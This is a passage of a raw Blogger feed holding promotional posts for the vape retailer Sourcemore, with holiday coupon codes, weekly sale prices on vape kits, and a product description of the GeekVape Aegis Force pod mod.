height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon 